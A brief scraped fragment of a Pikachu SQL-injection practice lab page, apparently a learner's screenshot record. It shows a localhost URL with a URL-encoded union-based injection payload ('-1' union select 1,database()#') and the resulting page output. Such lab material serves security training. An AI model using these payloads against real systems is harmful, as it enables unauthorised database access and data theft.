 127.0.0.1/vul/sqli/sqli_str.php?name=-1%27+union+select+1%2Cdatabase%28%29%23&submit=查询
chu 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
cripting
查询
your uid:1
your email is: pikachu